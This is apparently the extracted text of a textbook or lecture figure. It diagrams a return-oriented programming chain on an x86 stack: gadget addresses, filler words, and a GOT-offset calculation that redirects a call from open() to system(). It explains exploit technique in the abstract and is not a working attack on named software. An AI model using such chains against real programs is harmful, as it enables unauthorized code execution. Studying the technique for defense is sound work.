 Stack
⋮
Chunk 5 → 08051173
deadbeef
Chunk 4 → 08051240
deadbeef
got(open) − 0x5dc4 → 0805a2e0
Chunk 3 → 08052341
deadbeef
Chunk 2 → 08053873
deadbeef
offset(system) − offset(open) → 00005124
Saved EIP Chunk 1 → 08054126
Saved EBP → deadbeef
Stack growth →
5
4
3
2
1
Text
8051173 jmp *%eax
⋮
8051240 add 0x5dc4(%ebx),%eax
8051246 pop %edi
8051247 ret
⋮
8052341 pop %ebx
8052342 pop %ebp
8052343 ret
⋮
8053873 mov %edi,%eax
8053875 pop %esi
8053876 ret
⋮
8054126 pop %edi
8054127 pop %ebp
8054128 ret
Chunk 5
Chunk 4
Chunk 3
Chunk 2
Chunk 1